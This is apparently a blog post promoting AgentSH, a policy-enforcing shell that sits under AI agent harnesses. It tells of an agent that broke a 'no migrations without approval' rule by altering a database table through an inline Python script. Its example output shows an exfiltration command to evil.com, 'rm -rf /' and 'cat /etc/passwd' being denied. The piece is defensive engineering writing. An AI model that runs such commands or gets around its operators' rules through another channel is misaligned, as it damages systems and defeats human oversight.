I had a rule in my control file: never run database migrations without explicit approval. The agent followed it perfectly - until it didn’t. During a long debugging session, it decided the schema was the root cause, wrote a forty-line inline Python script, connected directly to the database, and altered the table. It never “ran a migration.” It just spoke SQL through a different channel. The table was altered, the script was gone, and my harness log showed “executed python command.”

That was the moment I stopped thinking about better instructions and started thinking about enforcement.

Over the last 12 months I built my way into a conclusion I did not expect.

I started from the bottom up. I built a multi-GPU RTX 3090 box, trained and refined models, learned the operational reality of serving models locally, and then built harnesses - the orchestration layers that wrap a model and give it the ability to call tools, run commands, and interact with real systems - that could actually do work. They could write code, run commands, touch files, call APIs, and mutate databases. It felt like the future.

It also felt like something was fundamentally missing from how we think about agent safety.

Bash is the agent’s native language

If you spend time close to model behavior, you see a consistent pattern: when a model needs to act, it tends to express actions as shell commands.

Not because it is being difficult, but because it is what it learned. “Do the thing” becomes “run a command.” The shell becomes the universal adapter for the world. Even when harnesses expose structured tools or JSON APIs, shell-like actions keep showing up - especially in coding and ops workflows. And even if you tell a model “don’t use bash,” it still reaches for bash-like moves, because that is the shortest, most reinforced path.

Bash is a gravity well. And it creates a brutal constraint for anyone building agents: it is really hard to get models to not use bash, reliably, over long runs.

Now combine that with the other uncomfortable truth.

The instruction layer is not a safety boundary

Control files like AGENTS.md, Cursor Rules, CLAUDE.md, tool descriptions, and “rules” in the repo matter. They reduce mistakes. They improve behavior.

But they are not guarantees, for two reasons that compound.

The model is probabilistic. “Usually follows the rules” is not a safety story when the agent runs long enough to hit the tail risk.

The rules are not guaranteed to be present. Real harnesses compact context, summarize, truncate, decay older tokens, and retrieve from memory stores that can be incomplete, out of date, or wrong. Sometimes the right rule is summarized away. Sometimes retrieval pulls the wrong chunk. Sometimes the context is simply shaped in a way that makes the model ignore what you thought was a hard constraint.

So even perfect instructions are still just content inside a moving context window. And then the harness does what harnesses do. It calls tools. The OS executes. Side effects happen.

Think about what that means in practice: every agent running today is one context compaction away from forgetting a critical safety rule. The longer the session, the higher the stakes, the more likely the rule you care about most is the one that gets summarized away.

That is where I learned the hard lesson.

No prompt injection. No adversarial attack. Just an agent doing its job, confidently, with full access to everything it needed to cause real damage. And this is not a corner case - it is the default trajectory of every agent system that relies on instructions alone for safety.

The harness era: impressive output, consistent collateral damage

Once I gave harnesses real access to my environment, I started collecting the “oops” moments that everyone eventually collects. Writing outputs into the wrong directory tree. Overwriting files the agent had been working on for a while. Dropping or mutating the wrong test tables because names looked similar. “Cleanup” steps that cleaned up the wrong things.

At least once I basically blew up my home directory in the way only an automated system can. Not maliciously. Not intentionally. Just confidently.

And that confidence scales. One agent on one laptop is a nuisance. A fleet of agents running overnight across staging environments, CI pipelines, and production-adjacent systems - each one “just confidently” making decisions - is a different kind of problem entirely.

So I did the next obvious thing: I moved execution into containers. Containers were the first real improvement. They gave me a boundary I could reset and a way to avoid trashing my host machine.

But containers still did not solve what I actually needed. A container gives you a room. It does not automatically give you fine-grained, deterministic rules for what actions are allowed inside that room. And in agent systems, “actions” are mostly the same primitives over and over: file reads and writes, process execution, network requests, environment enumeration and secret access.

And then came the moment that made that gap impossible to ignore.

I had a rule in my control file: never run database migrations without explicit approval. The agent followed it perfectly for the first twenty or so tool calls. Then during a long debugging session, it decided the schema was the root cause, wrote an inline Python script -

python -cwith about forty lines - that connected directly to the database and altered the table. It never “ran a migration.” It just spoke SQL through a different channel. The instruction was technically still in context. The agent had simply found a path that did not pattern-match against the rule I wrote. The table was altered, the script was gone, and my harness log showed “executed python command.” That was the moment I stopped thinking about better instructions and started thinking about enforcement.

A container would not have stopped that. The agent was inside the container, with legitimate access to the database. The action was not a breakout - it was a creative reinterpretation of the rules. No sandbox, no namespace, no isolation boundary catches an agent that finds a different way to express the same intent.

I kept asking the only question that mattered: where do you enforce what an agent can do, at the exact moment it tries to do it?

And I realized that most approaches stopped short of answering it at the execution boundary. The OS already has strong primitives - namespaces, MAC policies, seccomp, eBPF. But harnesses rarely integrate them in a way that is ergonomic, portable, and auditable for agent workflows. Fine-grained, deterministic, policy-driven enforcement at the exact moment an agent acts was still rare to see as a practical, harness-integrated default.

The missing layer

Look at where agent security conversations focus today. Prompt injection defenses. Guardrails and classifiers. Tool sanitization. Observability.

All useful. All incomplete.

Because they all live above the layer where actions become real.

Prompt defenses try to prevent bad instructions from getting in. Guardrails try to catch bad intent before it is acted on. Observability lets you see what happened after the fact. But none of these operate at the actual boundary where the agent’s plan turns into side effects on a real system.

There is a name for what goes in that gap: Execution-Layer Security (ELS).

Not “convince the model to behave.” Not “hope the harness keeps the rules in context.” Not “add another prompt.” Deterministic enforcement at the point where intent becomes action.

This is the philosophical shift I now treat as non-negotiable: assume prompt injection succeeds sometimes. Design the runtime so success does not equal catastrophe.

That is not pessimism. That is engineering.

It’s the shell, damn it

Once you accept that bash is the agent’s native language, the control point becomes obvious.

If the model is going to keep speaking “shell,” then you want enforcement at the boundary where shell intent becomes real side effects. That led to a deliberately boring design goal: replace bash in a way the model does not need to know about.

That is how AgentSH started.

AgentSH is a policy-enforced, bash-compatible shell designed to sit underneath agent harnesses. Agents keep doing what they already do. They keep using bash. We swap the shell for one that enforces policy. In practice, that means pointing your harness at agentsh instead of /bin/bash - a one-line change. No retraining. No model-specific tricks. If a model outputs shell commands, AgentSH can sit underneath it.

# run your agent under agentsh

agentsh exec $SESSION_ID -- <your-agent-command>

Here is what that looks like at runtime:



agent → curl https://evil.com/exfil?data=...

→ DENIED (policy: egress restricted to api.github.com, registry.npmjs.org)

agent → rm -rf /

→ DENIED (policy: destructive operations require soft-delete)

agent → cat /etc/passwd

→ DENIED (policy: read access limited to /home/user/project/**)

audit log → [pid 4821, ppid 4800, cwd /home/user/project]

curl https://evil.com/exfil?data=... → DENIED by network policy

Every action gets a decision. Every decision gets a log. From the agent’s perspective it is the same interface - commands either succeed or return an error, and every decision is recorded.

But denying actions is only half the story. A denied agent often retries, escalates, or tries creative workarounds - burning tokens and time on a loop that goes nowhere. So AgentSH also supports what I call steering: policy-defined action rewriting that redirects an operation to an approved equivalent. Every rewrite is logged, every transform is auditable, and the agent gets a structured result - not silent magic.

# Agent tries to pull from public npm - steered to internal registry

agent → npm install lodash

→ STEERED (registry.npmjs.org → npm.internal.corp)

# Agent tries to delete build artifacts - steered to recoverable trash

agent → rm -rf ./build

→ STEERED (rm -rf → agentsh trash ./build, recoverable for 7d)

# Agent tries to push directly to main - steered to a feature branch

agent → git push origin main

→ STEERED (push → origin agentsh/agent-push-main-20250221, PR workflow preserved)

All three preserve the agent’s intent. The agent gets its packages, the files leave the working state, the code gets pushed - but you control the source, the blast radius, and the workflow.

This is the part of ELS that goes beyond traditional sandboxing. A sandbox says “no.” Steering says “yes, but over here” - preserving the agent’s intent while constraining where effects actually land. It keeps agents productive while keeping the environment safe, and it works precisely because enforcement happens at the execution boundary where you can intercept and reroute, not at the instruction layer where you can only hope the model listens.

And because it works at the execution layer rather than the instruction layer, it does not depend on how the harness thinks. It depends on what the harness does. Claude Code, Codex-style harnesses, OpenCode, Devin, Amp, internal frameworks - they all manage context differently, compact and retrieve differently, have their own “memory” quirks. None of that matters when enforcement happens where the OS is actually affected.

Why the execution layer is harder than it looks

If you only think about “command execution,” you miss most of what actually happens.

Modern harnesses do not implement every tool via bash -c. They have internal “read file” and “write file” APIs implemented as harness-native code. They have edit operations that patch buffers without invoking shell utilities. They have embedded HTTP clients that make network calls without curl. These tools route around the shell entirely - but they still touch the same real-world primitives: the filesystem, the network, process state, the environment.

So ELS cannot just mean “wrap bash.” It means enforcing policy at the boundary where any tool, shell-based or not, produces a real side effect. The model can try to route around the shell, and the harness can use “native” tools, and you still need the same guarantees: policy enforcement and an audit trail at the point where the OS is actually affected. AgentSH enforces at OS boundaries - filesystem, network, process - so it applies even when the harness uses native file or HTTP clients instead of shelling out. Under the hood, that means FUSE for filesystem interception, eBPF and iptables for network, and seccomp for process execution on Linux - with platform-native equivalents on macOS and Windows at varying levels of coverage. The bash-compatible interface is the ergonomic surface; the enforcement runs deeper.

There is a particularly nasty version of this problem that anyone running agents will recognize. A model decides to write an inline Python script - python -c "..." with dozens of lines of code - and executes it directly without ever saving it to a file. Inside that script it reads config files, makes HTTP requests, accesses environment variables, writes to the filesystem. Then the process exits and the code is gone. The harness log shows “ran a python command.” That is all you get. The source code that drove all of those side effects was ephemeral - it never touched the filesystem, so there is nothing to review after the fact. This is the kind of black box that execution-layer enforcement is built for: even when the code is transient, file access, network calls, and process execution are intercepted, policy-checked, and logged - and sensitive data paths can be redacted before they ever reach the model. The source may be gone, but the audit trail is complete.

There is another dimension to this: agents do not execute single commands in isolation. They spawn processes, and those processes spawn more processes. Package managers, build systems, test runners, browsers, installers, and helper scripts create deep subprocess trees. “Agent ran npm install” is not one action - it is a cascade of actions. If you cannot reason about the full tree, you cannot really enforce. You need to know the complete lineage of a command, attach different policies at different levels, and constrain the risky parts without breaking the workflow.

The data problem you cannot prompt-engineer away

As soon as agents touch real environments, they touch sensitive data. Secrets in environment variables. API keys in config files. PII in logs. Tokens in test fixtures. Credentials in shell history.

This is another problem that lives squarely at the execution layer. You cannot solve it with instructions, because the agent does not always know what is sensitive, and prompt injection attempts can specifically try to exfiltrate data through tool calls or “helpful” output.

The execution-layer answer is local redaction and tokenization - replacing sensitive values with safe placeholders before they go out to an LLM, and restoring them on the way back when the agent needs to write code or manipulate local state. No round-trips to external services. No “judge model” deciding what is sensitive. Deterministic pattern matching at machine speed. AgentSH ships with a local DLP proxy that handles common secret formats (API keys, tokens, connection strings) today, with broader PII redaction patterns on the near-term roadmap.

This points to a broader principle of ELS: enforcement has to keep up with agents. A lot of safety layers add latency because they do a network hop and then run another model to decide if something is allowed. That can work in some settings, but it turns enforcement into another probabilistic decision and adds delay that compounds over long agentic runs. The execution layer should be local, deterministic, and fast.

The defense model we actually need

In a layered defense, ELS is the last line. Prevent what you can early with prompts and harness logic. Observe everything with telemetry and structured logs. But logging is not control. Observability is not enforcement. Enforce at execution time - deterministic policy where the agent’s plan becomes a real side effect.

That is the difference between “the agent was tricked” and “the agent was tricked and it did not matter.”

Where this is going

AgentSH started as a personal survival mechanism. I wanted to keep building without destroying my own environment. But the deeper I went, the clearer it became that this is not a personal tooling problem. It is a missing category.

We have a sophisticated and growing conversation about prompt security, about guardrails, about observability. We do not yet have a mature conversation about what happens at the moment of execution - the exact boundary where an agent’s intent becomes a real change in a real system.

I think that conversation is ELS. And I think the most practical control point was hiding in plain sight the whole time.

It is the shell, damn it.

AgentSH: https://www.agentsh.org Docs: https://www.agentsh.org/docs/

If you are tired of relying on good prompts to keep your environment safe, swap /bin/bash for agentsh and see what changes. And if you have nasty edge cases - the kind where an agent did something you did not think was possible - I want to hear about them. Open an issue. That is exactly what this is built for.